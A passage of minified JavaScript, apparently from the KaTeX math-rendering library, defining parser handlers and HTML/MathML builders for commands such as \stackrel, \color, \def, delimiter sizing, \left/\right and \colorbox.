on.MathNode("mo",r),"mbin"===t.mclass?(n.attributes.lspace="0.22em",n.attributes.rspace="0.22em"):"mpunct"===t.mclass?(n.attributes.lspace="0em",n.attributes.rspace="0.17em"):"mopen"===t.mclass||"mclose"===t.mclass?(n.attributes.lspace="0em",n.attributes.rspace="0em"):"minner"===t.mclass&&(n.attributes.lspace="0.0556em",n.attributes.width="+0.1111em")),n}Fe({type:"mclass",names:["\\mathord","\\mathbin","\\mathrel","\\mathopen","\\mathclose","\\mathpunct","\\mathinner"],props:{numArgs:1,primitive:!0},handler(t,e){let{parser:n,funcName:r}=t;const i=e[0];return{type:"mclass",mode:n.mode,mclass:"m"+r.slice(5),body:$e(i),isCharacterBox:m.isCharacterBox(i)}},htmlBuilder:In,mathmlBuilder:Ln});const qn=t=>{const e="ordgroup"===t.type&&t.body.length?t.body[0]:t;return"atom"!==e.type||"bin"!==e.family&&"rel"!==e.family?"mord":"m"+e.family};Fe({type:"mclass",names:["\\@binrel"],props:{numArgs:2},handler(t,e){let{parser:n}=t;return{type:"mclass",mode:n.mode,mclass:qn(e[0]),body:$e(e[1]),isCharacterBox:m.isCharacterBox(e[1])}}}),Fe({type:"mclass",names:["\\stackrel","\\overset","\\underset"],props:{numArgs:2},handler(t,e){let{parser:n,funcName:r}=t;const i=e[1],o=e[0];let s;s="\\stackrel"!==r?qn(i):"mrel";const a={type:"op",mode:i.mode,limits:!0,alwaysHandleSupSub:!0,parentIsSupSub:!1,symbol:!1,suppressBaseShift:"\\stackrel"!==r,body:$e(i)},c={type:"supsub",mode:o.mode,base:a,sup:"\\underset"===r?null:o,sub:"\\underset"===r?o:null};return{type:"mclass",mode:n.mode,mclass:s,body:[c],isCharacterBox:m.isCharacterBox(c)}},htmlBuilder:In,mathmlBuilder:Ln}),Fe({type:"pmb",names:["\\pmb"],props:{numArgs:1,allowedInText:!0},handler(t,e){let{parser:n}=t;return{type:"pmb",mode:n.mode,mclass:qn(e[0]),body:$e(e[0])}},htmlBuilder(t,e){const n=Ve(t.body,e,!0),r=Ce.makeSpan([t.mclass],n,e);return r.style.textShadow="0.02em 0.01em 0.04px",r},mathmlBuilder(t,e){const n=un(t.body,e),r=new on.MathNode("mstyle",n);return r.setAttribute("style","text-shadow: 0.02em 0.01em 0.04px"),r}});const Fn={">":"\\\\cdrightarrow","<":"\\\\cdleftarrow","=":"\\\\cdlongequal",A:"\\uparrow",V:"\\downarrow","|":"\\Vert",".":"no arrow"},Bn=()=>({type:"styling",body:[],mode:"math",style:"display"}),Rn=t=>"textord"===t.type&&"@"===t.text,$n=(t,e)=>("mathord"===t.type||"atom"===t.type)&&t.text===e;function zn(t,e,n){const r=Fn[t];switch(r){case"\\\\cdrightarrow":case"\\\\cdleftarrow":return n.callFunction(r,[e[0]],[e[1]]);case"\\uparrow":case"\\downarrow":{const t=n.callFunction("\\\\cdleft",[e[0]],[]),i={type:"atom",text:r,mode:"math",family:"rel"},o=n.callFunction("\\Big",[i],[]),s=n.callFunction("\\\\cdright",[e[1]],[]),a={type:"ordgroup",mode:"math",body:[t,o,s]};return n.callFunction("\\\\cdparent",[a],[])}case"\\\\cdlongequal":return n.callFunction("\\\\cdlongequal",[],[]);case"\\Vert":{const t={type:"textord",text:"\\Vert",mode:"math"};return n.callFunction("\\Big",[t],[])}default:return{type:"textord",text:" ",mode:"math"}}}function Pn(t){const e=[];t.gullet.beginGroup(),t.gullet.macros.set("\\cr","\\\\\\relax"),t.gullet.beginGroup();while(1){e.push(t.parseExpression(!1,"\\\\")),t.gullet.endGroup(),t.gullet.beginGroup();const n=t.fetch().text;if("&"!==n&&"\\\\"!==n){if("\\end"===n){0===e[e.length-1].length&&e.pop();break}throw new r("Expected \\\\ or \\cr or \\end",t.nextToken)}t.consume()}let n=[];const i=[n];for(let s=0;s<e.length;s++){const o=e[s];let a=Bn();for(let e=0;e<o.length;e++)if(Rn(o[e])){n.push(a),e+=1;const i=En(o[e]).text,s=new Array(2);if(s[0]={type:"ordgroup",mode:"math",body:[]},s[1]={type:"ordgroup",mode:"math",body:[]},"=|.".indexOf(i)>-1);else{if(!("<>AV".indexOf(i)>-1))throw new r('Expected one of "<>AV=|." after @',o[e]);for(let t=0;t<2;t++){let n=!0;for(let a=e+1;a<o.length;a++){if($n(o[a],i)){n=!1,e=a;break}if(Rn(o[a]))throw new r("Missing a "+i+" character to complete a CD arrow.",o[a]);s[t].body.push(o[a])}if(n)throw new r("Missing a "+i+" character to complete a CD arrow.",o[e])}}const c=zn(i,s,t),l={type:"styling",body:[c],mode:"math",style:"display"};n.push(l),a=Bn()}else a.body.push(o[e]);s%2===0?n.push(a):n.shift(),n=[],i.push(n)}t.gullet.endGroup(),t.gullet.endGroup();const o=new Array(i[0].length).fill({type:"align",align:"c",pregap:.25,postgap:.25});return{type:"array",mode:"math",body:i,arraystretch:1,addJot:!0,rowGaps:[null],cols:o,colSeparationType:"CD",hLinesBeforeRow:new Array(i.length+1).fill([])}}Fe({type:"cdlabel",names:["\\\\cdleft","\\\\cdright"],props:{numArgs:1},handler(t,e){let{parser:n,funcName:r}=t;return{type:"cdlabel",mode:n.mode,side:r.slice(4),label:e[0]}},htmlBuilder(t,e){const n=e.havingStyle(e.style.sup()),r=Ce.wrapFragment(Ze(t.label,n,e),e);return r.classes.push("cd-label-"+t.side),r.style.bottom=mt(.8-r.depth),r.height=0,r.depth=0,r},mathmlBuilder(t,e){let n=new on.MathNode("mrow",[fn(t.label,e)]);return n=new on.MathNode("mpadded",[n]),n.setAttribute("width","0"),"left"===t.side&&n.setAttribute("lspace","-1width"),n.setAttribute("voffset","0.7em"),n=new on.MathNode("mstyle",[n]),n.setAttribute("displaystyle","false"),n.setAttribute("scriptlevel","1"),n}}),Fe({type:"cdlabelparent",names:["\\\\cdparent"],props:{numArgs:1},handler(t,e){let{parser:n}=t;return{type:"cdlabelparent",mode:n.mode,fragment:e[0]}},htmlBuilder(t,e){const n=Ce.wrapFragment(Ze(t.fragment,e),e);return n.classes.push("cd-vert-arrow"),n},mathmlBuilder(t,e){return new on.MathNode("mrow",[fn(t.fragment,e)])}}),Fe({type:"textord",names:["\\@char"],props:{numArgs:1,allowedInText:!0},handler(t,e){let{parser:n}=t;const i=Sn(e[0],"ordgroup"),o=i.body;let s="";for(let r=0;r<o.length;r++){const t=Sn(o[r],"textord");s+=t.text}let a,c=parseInt(s);if(isNaN(c))throw new r("\\@char has non-numeric argument "+s);if(c<0||c>=1114111)throw new r("\\@char with invalid code point "+s);return c<=65535?a=String.fromCharCode(c):(c-=65536,a=String.fromCharCode(55296+(c>>10),56320+(1023&c))),{type:"textord",mode:n.mode,text:a}}});const jn=(t,e)=>{const n=Ve(t.body,e.withColor(t.color),!1);return Ce.makeFragment(n)},Un=(t,e)=>{const n=un(t.body,e.withColor(t.color)),r=new on.MathNode("mstyle",n);return r.setAttribute("mathcolor",t.color),r};Fe({type:"color",names:["\\textcolor"],props:{numArgs:2,allowedInText:!0,argTypes:["color","original"]},handler(t,e){let{parser:n}=t;const r=Sn(e[0],"color-token").color,i=e[1];return{type:"color",mode:n.mode,color:r,body:$e(i)}},htmlBuilder:jn,mathmlBuilder:Un}),Fe({type:"color",names:["\\color"],props:{numArgs:1,allowedInText:!0,argTypes:["color"]},handler(t,e){let{parser:n,breakOnTokenText:r}=t;const i=Sn(e[0],"color-token").color;n.gullet.macros.set("\\current@color",i);const o=n.parseExpression(!0,r);return{type:"color",mode:n.mode,color:i,body:o}},htmlBuilder:jn,mathmlBuilder:Un}),Fe({type:"cr",names:["\\\\"],props:{numArgs:0,numOptionalArgs:0,allowedInText:!0},handler(t,e,n){let{parser:r}=t;const i="["===r.gullet.future().text?r.parseSizeGroup(!0):null,o=!r.settings.displayMode||!r.settings.useStrictBehavior("newLineInDisplayMode","In LaTeX, \\\\ or \\newline does nothing in display mode");return{type:"cr",mode:r.mode,newLine:o,size:i&&Sn(i,"size").value}},htmlBuilder(t,e){const n=Ce.makeSpan(["mspace"],[],e);return t.newLine&&(n.classes.push("newline"),t.size&&(n.style.marginTop=mt(dt(t.size,e)))),n},mathmlBuilder(t,e){const n=new on.MathNode("mspace");return t.newLine&&(n.setAttribute("linebreak","newline"),t.size&&n.setAttribute("height",mt(dt(t.size,e)))),n}});const Hn={"\\global":"\\global","\\long":"\\\\globallong","\\\\globallong":"\\\\globallong","\\def":"\\gdef","\\gdef":"\\gdef","\\edef":"\\xdef","\\xdef":"\\xdef","\\let":"\\\\globallet","\\futurelet":"\\\\globalfuture"},Vn=t=>{const e=t.text;if(/^(?:[\\{}$&#^_]|EOF)$/.test(e))throw new r("Expected a control sequence",t);return e},Gn=t=>{let e=t.gullet.popToken();return"="===e.text&&(e=t.gullet.popToken()," "===e.text&&(e=t.gullet.popToken())),e},Wn=(t,e,n,r)=>{let i=t.gullet.macros.get(n.text);null==i&&(n.noexpand=!0,i={tokens:[n],numArgs:0,unexpandable:!t.gullet.isExpandable(n.text)}),t.gullet.macros.set(e,i,r)};Fe({type:"internal",names:["\\global","\\long","\\\\globallong"],props:{numArgs:0,allowedInText:!0},handler(t){let{parser:e,funcName:n}=t;e.consumeSpaces();const i=e.fetch();if(Hn[i.text])return"\\global"!==n&&"\\\\globallong"!==n||(i.text=Hn[i.text]),Sn(e.parseFunction(),"internal");throw new r("Invalid token after macro prefix",i)}}),Fe({type:"internal",names:["\\def","\\gdef","\\edef","\\xdef"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(t){let{parser:e,funcName:n}=t,i=e.gullet.popToken();const o=i.text;if(/^(?:[\\{}$&#^_]|EOF)$/.test(o))throw new r("Expected a control sequence",i);let s,a=0;const c=[[]];while("{"!==e.gullet.future().text)if(i=e.gullet.popToken(),"#"===i.text){if("{"===e.gullet.future().text){s=e.gullet.future(),c[a].push("{");break}if(i=e.gullet.popToken(),!/^[1-9]$/.test(i.text))throw new r('Invalid argument number "'+i.text+'"');if(parseInt(i.text)!==a+1)throw new r('Argument number "'+i.text+'" out of order');a++,c.push([])}else{if("EOF"===i.text)throw new r("Expected a macro definition");c[a].push(i.text)}let{tokens:l}=e.gullet.consumeArg();return s&&l.unshift(s),"\\edef"!==n&&"\\xdef"!==n||(l=e.gullet.expandTokens(l),l.reverse()),e.gullet.macros.set(o,{tokens:l,numArgs:a,delimiters:c},n===Hn[n]),{type:"internal",mode:e.mode}}}),Fe({type:"internal",names:["\\let","\\\\globallet"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(t){let{parser:e,funcName:n}=t;const r=Vn(e.gullet.popToken());e.gullet.consumeSpaces();const i=Gn(e);return Wn(e,r,i,"\\\\globallet"===n),{type:"internal",mode:e.mode}}}),Fe({type:"internal",names:["\\futurelet","\\\\globalfuture"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(t){let{parser:e,funcName:n}=t;const r=Vn(e.gullet.popToken()),i=e.gullet.popToken(),o=e.gullet.popToken();return Wn(e,r,o,"\\\\globalfuture"===n),e.gullet.pushToken(o),e.gullet.pushToken(i),{type:"internal",mode:e.mode}}});const Kn=function(t,e,n){const r=Lt.math[t]&&Lt.math[t].replace,i=rt(r||t,e,n);if(!i)throw new Error("Unsupported symbol "+t+" and font size "+e+".");return i},Xn=function(t,e,n,r){const i=n.havingBaseStyle(e),o=Ce.makeSpan(r.concat(i.sizingClasses(n)),[t],n),s=i.sizeMultiplier/n.sizeMultiplier;return o.height*=s,o.depth*=s,o.maxFontSize=i.sizeMultiplier,o},Yn=function(t,e,n){const r=e.havingBaseStyle(n),i=(1-e.sizeMultiplier/r.sizeMultiplier)*e.fontMetrics().axisHeight;t.classes.push("delimcenter"),t.style.top=mt(i),t.height-=i,t.depth+=i},Zn=function(t,e,n,r,i,o){const s=Ce.makeSymbol(t,"Main-Regular",i,r),a=Xn(s,e,r,o);return n&&Yn(a,r,e),a},Jn=function(t,e,n,r){return Ce.makeSymbol(t,"Size"+e+"-Regular",n,r)},Qn=function(t,e,n,r,i,o){const s=Jn(t,e,i,r),a=Xn(Ce.makeSpan(["delimsizing","size"+e],[s],r),q.TEXT,r,o);return n&&Yn(a,r,q.TEXT),a},tr=function(t,e,n){let r;r="Size1-Regular"===e?"delim-size1":"delim-size4";const i=Ce.makeSpan(["delimsizinginner",r],[Ce.makeSpan([],[Ce.makeSymbol(t,e,n)])]);return{type:"elem",elem:i}},er=function(t,e,n){const r=Q["Size4-Regular"][t.charCodeAt(0)]?Q["Size4-Regular"][t.charCodeAt(0)][4]:Q["Size1-Regular"][t.charCodeAt(0)][4],i=new Ct("inner",X(t,Math.round(1e3*e))),o=new Et([i],{width:mt(r),height:mt(e),style:"width:"+mt(r),viewBox:"0 0 "+1e3*r+" "+Math.round(1e3*e),preserveAspectRatio:"xMinYMin"}),s=Ce.makeSvgSpan([],[o],n);return s.height=e,s.style.height=mt(e),s.style.width=mt(r),{type:"elem",elem:s}},nr=.008,rr={type:"kern",size:-1*nr},ir=["|","\\lvert","\\rvert","\\vert"],or=["\\|","\\lVert","\\rVert","\\Vert"],sr=function(t,e,n,r,i,o){let s,a,c,l,u="",h=0;s=c=l=t,a=null;let f="Size1-Regular";"\\uparrow"===t?c=l="⏐":"\\Uparrow"===t?c=l="‖":"\\downarrow"===t?s=c="⏐":"\\Downarrow"===t?s=c="‖":"\\updownarrow"===t?(s="\\uparrow",c="⏐",l="\\downarrow"):"\\Updownarrow"===t?(s="\\Uparrow",c="‖",l="\\Downarrow"):m.contains(ir,t)?(c="∣",u="vert",h=333):m.contains(or,t)?(c="∥",u="doublevert",h=556):"["===t||"\\lbrack"===t?(s="⎡",c="⎢",l="⎣",f="Size4-Regular",u="lbrack",h=667):"]"===t||"\\rbrack"===t?(s="⎤",c="⎥",l="⎦",f="Size4-Regular",u="rbrack",h=667):"\\lfloor"===t||"⌊"===t?(c=s="⎢",l="⎣",f="Size4-Regular",u="lfloor",h=667):"\\lceil"===t||"⌈"===t?(s="⎡",c=l="⎢",f="Size4-Regular",u="lceil",h=667):"\\rfloor"===t||"⌋"===t?(c=s="⎥",l="⎦",f="Size4-Regular",u="rfloor",h=667):"\\rceil"===t||"⌉"===t?(s="⎤",c=l="⎥",f="Size4-Regular",u="rceil",h=667):"("===t||"\\lparen"===t?(s="⎛",c="⎜",l="⎝",f="Size4-Regular",u="lparen",h=875):")"===t||"\\rparen"===t?(s="⎞",c="⎟",l="⎠",f="Size4-Regular",u="rparen",h=875):"\\{"===t||"\\lbrace"===t?(s="⎧",a="⎨",l="⎩",c="⎪",f="Size4-Regular"):"\\}"===t||"\\rbrace"===t?(s="⎫",a="⎬",l="⎭",c="⎪",f="Size4-Regular"):"\\lgroup"===t||"⟮"===t?(s="⎧",l="⎩",c="⎪",f="Size4-Regular"):"\\rgroup"===t||"⟯"===t?(s="⎫",l="⎭",c="⎪",f="Size4-Regular"):"\\lmoustache"===t||"⎰"===t?(s="⎧",l="⎭",c="⎪",f="Size4-Regular"):"\\rmoustache"!==t&&"⎱"!==t||(s="⎫",l="⎩",c="⎪",f="Size4-Regular");const p=Kn(s,f,i),d=p.height+p.depth,g=Kn(c,f,i),y=g.height+g.depth,v=Kn(l,f,i),b=v.height+v.depth;let w=0,_=1;if(null!==a){const t=Kn(a,f,i);w=t.height+t.depth,_=2}const x=d+b+w,k=Math.max(0,Math.ceil((e-x)/(_*y))),A=x+k*_*y;let S=r.fontMetrics().axisHeight;n&&(S*=r.sizeMultiplier);const E=A/2-S,C=[];if(u.length>0){const t=A-d-b,e=Math.round(1e3*A),n=Z(u,Math.round(1e3*t)),i=new Ct(u,n),o=(h/1e3).toFixed(3)+"em",s=(e/1e3).toFixed(3)+"em",a=new Et([i],{width:o,height:s,viewBox:"0 0 "+h+" "+e}),c=Ce.makeSvgSpan([],[a],r);c.height=e/1e3,c.style.width=o,c.style.height=s,C.push({type:"elem",elem:c})}else{if(C.push(tr(l,f,i)),C.push(rr),null===a){const t=A-d-b+2*nr;C.push(er(c,t,r))}else{const t=(A-d-b-w)/2+2*nr;C.push(er(c,t,r)),C.push(rr),C.push(tr(a,f,i)),C.push(rr),C.push(er(c,t,r))}C.push(rr),C.push(tr(s,f,i))}const T=r.havingBaseStyle(q.TEXT),O=Ce.makeVList({positionType:"bottom",positionData:E,children:C},T);return Xn(Ce.makeSpan(["delimsizing","mult"],[O],T),q.TEXT,r,o)},ar=80,cr=.08,lr=function(t,e,n,r,i){const o=K(t,r,n),s=new Ct(t,o),a=new Et([s],{width:"400em",height:mt(e),viewBox:"0 0 400000 "+n,preserveAspectRatio:"xMinYMin slice"});return Ce.makeSvgSpan(["hide-tail"],[a],i)},ur=function(t,e){const n=e.havingBaseSizing(),r=wr("\\surd",t*n.sizeMultiplier,vr,n);let i=n.sizeMultiplier;const o=Math.max(0,e.minRuleThickness-e.fontMetrics().sqrtRuleThickness);let s,a,c=0,l=0,u=0;return"small"===r.type?(u=1e3+1e3*o+ar,t<1?i=1:t<1.4&&(i=.7),c=(1+o+cr)/i,l=(1+o)/i,s=lr("sqrtMain",c,u,o,e),s.style.minWidth="0.853em",a=.833/i):"large"===r.type?(u=(1e3+ar)*dr[r.size],l=(dr[r.size]+o)/i,c=(dr[r.size]+o+cr)/i,s=lr("sqrtSize"+r.size,c,u,o,e),s.style.minWidth="1.02em",a=1/i):(c=t+o+cr,l=t+o,u=Math.floor(1e3*t+o)+ar,s=lr("sqrtTall",c,u,o,e),s.style.minWidth="0.742em",a=1.056),s.height=l,s.style.height=mt(c),{span:s,advanceWidth:a,ruleWidth:(e.fontMetrics().sqrtRuleThickness+o)*i}},hr=["(","\\lparen",")","\\rparen","[","\\lbrack","]","\\rbrack","\\{","\\lbrace","\\}","\\rbrace","\\lfloor","\\rfloor","⌊","⌋","\\lceil","\\rceil","⌈","⌉","\\surd"],fr=["\\uparrow","\\downarrow","\\updownarrow","\\Uparrow","\\Downarrow","\\Updownarrow","|","\\|","\\vert","\\Vert","\\lvert","\\rvert","\\lVert","\\rVert","\\lgroup","\\rgroup","⟮","⟯","\\lmoustache","\\rmoustache","⎰","⎱"],pr=["<",">","\\langle","\\rangle","/","\\backslash","\\lt","\\gt"],dr=[0,1.2,1.8,2.4,3],mr=function(t,e,n,i,o){if("<"===t||"\\lt"===t||"⟨"===t?t="\\langle":">"!==t&&"\\gt"!==t&&"⟩"!==t||(t="\\rangle"),m.contains(hr,t)||m.contains(pr,t))return Qn(t,e,!1,n,i,o);if(m.contains(fr,t))return sr(t,dr[e],!1,n,i,o);throw new r("Illegal delimiter: '"+t+"'")},gr=[{type:"small",style:q.SCRIPTSCRIPT},{type:"small",style:q.SCRIPT},{type:"small",style:q.TEXT},{type:"large",size:1},{type:"large",size:2},{type:"large",size:3},{type:"large",size:4}],yr=[{type:"small",style:q.SCRIPTSCRIPT},{type:"small",style:q.SCRIPT},{type:"small",style:q.TEXT},{type:"stack"}],vr=[{type:"small",style:q.SCRIPTSCRIPT},{type:"small",style:q.SCRIPT},{type:"small",style:q.TEXT},{type:"large",size:1},{type:"large",size:2},{type:"large",size:3},{type:"large",size:4},{type:"stack"}],br=function(t){if("small"===t.type)return"Main-Regular";if("large"===t.type)return"Size"+t.size+"-Regular";if("stack"===t.type)return"Size4-Regular";throw new Error("Add support for delim type '"+t.type+"' here.")},wr=function(t,e,n,r){const i=Math.min(2,3-r.style.size);for(let o=i;o<n.length;o++){if("stack"===n[o].type)break;const i=Kn(t,br(n[o]),"math");let s=i.height+i.depth;if("small"===n[o].type){const t=r.havingBaseStyle(n[o].style);s*=t.sizeMultiplier}if(s>e)return n[o]}return n[n.length-1]},_r=function(t,e,n,r,i,o){let s;"<"===t||"\\lt"===t||"⟨"===t?t="\\langle":">"!==t&&"\\gt"!==t&&"⟩"!==t||(t="\\rangle"),s=m.contains(pr,t)?gr:m.contains(hr,t)?vr:yr;const a=wr(t,e,s,r);return"small"===a.type?Zn(t,a.style,n,r,i,o):"large"===a.type?Qn(t,a.size,n,r,i,o):sr(t,e,n,r,i,o)},xr=function(t,e,n,r,i,o){const s=r.fontMetrics().axisHeight*r.sizeMultiplier,a=901,c=5/r.fontMetrics().ptPerEm,l=Math.max(e-s,n+s),u=Math.max(l/500*a,2*l-c);return _r(t,u,!0,r,i,o)};var kr={sqrtImage:ur,sizedDelim:mr,sizeToMaxHeight:dr,customSizedDelim:_r,leftRightDelim:xr};const Ar={"\\bigl":{mclass:"mopen",size:1},"\\Bigl":{mclass:"mopen",size:2},"\\biggl":{mclass:"mopen",size:3},"\\Biggl":{mclass:"mopen",size:4},"\\bigr":{mclass:"mclose",size:1},"\\Bigr":{mclass:"mclose",size:2},"\\biggr":{mclass:"mclose",size:3},"\\Biggr":{mclass:"mclose",size:4},"\\bigm":{mclass:"mrel",size:1},"\\Bigm":{mclass:"mrel",size:2},"\\biggm":{mclass:"mrel",size:3},"\\Biggm":{mclass:"mrel",size:4},"\\big":{mclass:"mord",size:1},"\\Big":{mclass:"mord",size:2},"\\bigg":{mclass:"mord",size:3},"\\Bigg":{mclass:"mord",size:4}},Sr=["(","\\lparen",")","\\rparen","[","\\lbrack","]","\\rbrack","\\{","\\lbrace","\\}","\\rbrace","\\lfloor","\\rfloor","⌊","⌋","\\lceil","\\rceil","⌈","⌉","<",">","\\langle","⟨","\\rangle","⟩","\\lt","\\gt","\\lvert","\\rvert","\\lVert","\\rVert","\\lgroup","\\rgroup","⟮","⟯","\\lmoustache","\\rmoustache","⎰","⎱","/","\\backslash","|","\\vert","\\|","\\Vert","\\uparrow","\\Uparrow","\\downarrow","\\Downarrow","\\updownarrow","\\Updownarrow","."];function Er(t,e){const n=Cn(t);if(n&&m.contains(Sr,n.text))return n;throw new r(n?"Invalid delimiter '"+n.text+"' after '"+e.funcName+"'":"Invalid delimiter type '"+t.type+"'",t)}function Cr(t){if(!t.body)throw new Error("Bug: The leftright ParseNode wasn't fully parsed.")}Fe({type:"delimsizing",names:["\\bigl","\\Bigl","\\biggl","\\Biggl","\\bigr","\\Bigr","\\biggr","\\Biggr","\\bigm","\\Bigm","\\biggm","\\Biggm","\\big","\\Big","\\bigg","\\Bigg"],props:{numArgs:1,argTypes:["primitive"]},handler:(t,e)=>{const n=Er(e[0],t);return{type:"delimsizing",mode:t.parser.mode,size:Ar[t.funcName].size,mclass:Ar[t.funcName].mclass,delim:n.text}},htmlBuilder:(t,e)=>"."===t.delim?Ce.makeSpan([t.mclass]):kr.sizedDelim(t.delim,t.size,e,t.mode,[t.mclass]),mathmlBuilder:t=>{const e=[];"."!==t.delim&&e.push(sn(t.delim,t.mode));const n=new on.MathNode("mo",e);"mopen"===t.mclass||"mclose"===t.mclass?n.setAttribute("fence","true"):n.setAttribute("fence","false"),n.setAttribute("stretchy","true");const r=mt(kr.sizeToMaxHeight[t.size]);return n.setAttribute("minsize",r),n.setAttribute("maxsize",r),n}}),Fe({type:"leftright-right",names:["\\right"],props:{numArgs:1,primitive:!0},handler:(t,e)=>{const n=t.parser.gullet.macros.get("\\current@color");if(n&&"string"!==typeof n)throw new r("\\current@color set to non-string in \\right");return{type:"leftright-right",mode:t.parser.mode,delim:Er(e[0],t).text,color:n}}}),Fe({type:"leftright",names:["\\left"],props:{numArgs:1,primitive:!0},handler:(t,e)=>{const n=Er(e[0],t),r=t.parser;++r.leftrightDepth;const i=r.parseExpression(!1);--r.leftrightDepth,r.expect("\\right",!1);const o=Sn(r.parseFunction(),"leftright-right");return{type:"leftright",mode:r.mode,body:i,left:n.text,right:o.delim,rightColor:o.color}},htmlBuilder:(t,e)=>{Cr(t);const n=Ve(t.body,e,!0,["mopen","mclose"]);let r,i,o=0,s=0,a=!1;for(let c=0;c<n.length;c++)n[c].isMiddle?a=!0:(o=Math.max(n[c].height,o),s=Math.max(n[c].depth,s));if(o*=e.sizeMultiplier,s*=e.sizeMultiplier,r="."===t.left?Ye(e,["mopen"]):kr.leftRightDelim(t.left,o,s,e,t.mode,["mopen"]),n.unshift(r),a)for(let c=1;c<n.length;c++){const e=n[c],r=e.isMiddle;r&&(n[c]=kr.leftRightDelim(r.delim,o,s,r.options,t.mode,[]))}if("."===t.right)i=Ye(e,["mclose"]);else{const n=t.rightColor?e.withColor(t.rightColor):e;i=kr.leftRightDelim(t.right,o,s,n,t.mode,["mclose"])}return n.push(i),Ce.makeSpan(["minner"],n,e)},mathmlBuilder:(t,e)=>{Cr(t);const n=un(t.body,e);if("."!==t.left){const e=new on.MathNode("mo",[sn(t.left,t.mode)]);e.setAttribute("fence","true"),n.unshift(e)}if("."!==t.right){const e=new on.MathNode("mo",[sn(t.right,t.mode)]);e.setAttribute("fence","true"),t.rightColor&&e.setAttribute("mathcolor",t.rightColor),n.push(e)}return an(n)}}),Fe({type:"middle",names:["\\middle"],props:{numArgs:1,primitive:!0},handler:(t,e)=>{const n=Er(e[0],t);if(!t.parser.leftrightDepth)throw new r("\\middle without preceding \\left",n);return{type:"middle",mode:t.parser.mode,delim:n.text}},htmlBuilder:(t,e)=>{let n;if("."===t.delim)n=Ye(e,[]);else{n=kr.sizedDelim(t.delim,1,e,t.mode,[]);const r={delim:t.delim,options:e};n.isMiddle=r}return n},mathmlBuilder:(t,e)=>{const n="\\vert"===t.delim||"|"===t.delim?sn("|","text"):sn(t.delim,t.mode),r=new on.MathNode("mo",[n]);return r.setAttribute("fence","true"),r.setAttribute("lspace","0.05em"),r.setAttribute("rspace","0.05em"),r}});const Tr=(t,e)=>{const n=Ce.wrapFragment(Ze(t.body,e),e),r=t.label.slice(1);let i,o=e.sizeMultiplier,s=0;const a=m.isCharacterBox(t.body);if("sout"===r)i=Ce.makeSpan(["stretchy","sout"]),i.height=e.fontMetrics().defaultRuleThickness/o,s=-.5*e.fontMetrics().xHeight;else if("phase"===r){const t=dt({number:.6,unit:"pt"},e),r=dt({number:.35,unit:"ex"},e),a=e.havingBaseSizing();o/=a.sizeMultiplier;const c=n.height+n.depth+t+r;n.style.paddingLeft=mt(c/2+t);const l=Math.floor(1e3*c*o),u=G(l),h=new Et([new Ct("phase",u)],{width:"400em",height:mt(l/1e3),viewBox:"0 0 400000 "+l,preserveAspectRatio:"xMinYMin slice"});i=Ce.makeSvgSpan(["hide-tail"],[h],e),i.style.height=mt(c),s=n.depth+t+r}else{/cancel/.test(r)?a||n.classes.push("cancel-pad"):"angl"===r?n.classes.push("anglpad"):n.classes.push("boxpad");let o=0,c=0,l=0;/box/.test(r)?(l=Math.max(e.fontMetrics().fboxrule,e.minRuleThickness),o=e.fontMetrics().fboxsep+("colorbox"===r?0:l),c=o):"angl"===r?(l=Math.max(e.fontMetrics().defaultRuleThickness,e.minRuleThickness),o=4*l,c=Math.max(0,.25-n.depth)):(o=a?.2:0,c=o),i=An.encloseSpan(n,r,o,c,e),/fbox|boxed|fcolorbox/.test(r)?(i.style.borderStyle="solid",i.style.borderWidth=mt(l)):"angl"===r&&.049!==l&&(i.style.borderTopWidth=mt(l),i.style.borderRightWidth=mt(l)),s=n.depth+c,t.backgroundColor&&(i.style.backgroundColor=t.backgroundColor,t.borderColor&&(i.style.borderColor=t.borderColor))}let c;if(t.backgroundColor)c=Ce.makeVList({positionType:"individualShift",children:[{type:"elem",elem:i,shift:s},{type:"elem",elem:n,shift:0}]},e);else{const t=/cancel|phase/.test(r)?["svg-align"]:[];c=Ce.makeVList({positionType:"individualShift",children:[{type:"elem",elem:n,shift:0},{type:"elem",elem:i,shift:s,wrapperClasses:t}]},e)}return/cancel/.test(r)&&(c.height=n.height,c.depth=n.depth),/cancel/.test(r)&&!a?Ce.makeSpan(["mord","cancel-lap"],[c],e):Ce.makeSpan(["mord"],[c],e)},Or=(t,e)=>{let n=0;const r=new on.MathNode(t.label.indexOf("colorbox")>-1?"mpadded":"menclose",[fn(t.body,e)]);switch(t.label){case"\\cancel":r.setAttribute("notation","updiagonalstrike");break;case"\\bcancel":r.setAttribute("notation","downdiagonalstrike");break;case"\\phase":r.setAttribute("notation","phasorangle");break;case"\\sout":r.setAttribute("notation","horizontalstrike");break;case"\\fbox":r.setAttribute("notation","box");break;case"\\angl":r.setAttribute("notation","actuarial");break;case"\\fcolorbox":case"\\colorbox":if(n=e.fontMetrics().fboxsep*e.fontMetrics().ptPerEm,r.setAttribute("width","+"+2*n+"pt"),r.setAttribute("height","+"+2*n+"pt"),r.setAttribute("lspace",n+"pt"),r.setAttribute("voffset",n+"pt"),"\\fcolorbox"===t.label){const n=Math.max(e.fontMetrics().fboxrule,e.minRuleThickness);r.setAttribute("style","border: "+n+"em solid "+String(t.borderColor))}break;case"\\xcancel":r.setAttribute("notation","updiagonalstrike downdiagonalstrike");break}return t.backgroundColor&&r.setAttribute("mathbackground",t.backgroundColor),r};Fe({type:"enclose",names:["\\colorbox"],props:{numArgs:2,allowedInText:!0,argTypes:["color","text"]},handler(t,e,n){let{parser:r,funcName:i}=t;const o=Sn(e[0],"color-token").color,s=e[1];return{type:"enclose",mode:r.mode,label:i,backgroundColor:o,body:s}},htmlBuilder:Tr,mathmlBuilder:Or}),Fe({type:"enclose",names:["\\fcolorbox"],props:{numArgs:3,allowedInText:!0,argTypes:["color","color","text"]},handler(t,e,n){let{parser:r,funcName:i}=t;const o=Sn(e[0],"color-token").color,s=Sn(e[1],"color-token").color,a=e[2];return{type:"enclose",mode:r.mode,label:i,backgroundColor:s,borderColor:o,body:a}},htmlBuilder:Tr,mathmlBuilder:Or}),Fe({type:"enclose",names:["\\fbox"],props:{numArgs:1,argTypes:["hbox"],allowedInText:!0},handler(t,e){let{parser:n}=t;return{type:"enclose",mode:n.mode,label:"\\fbox",body:e[0]}}}),Fe({type:"enclose",names:["\\cancel","\\bcancel","\\xcancel","\\sout","\\phase"],props:{numArgs:1},handler(t,e){let{parser:n,funcName:r}=t;const 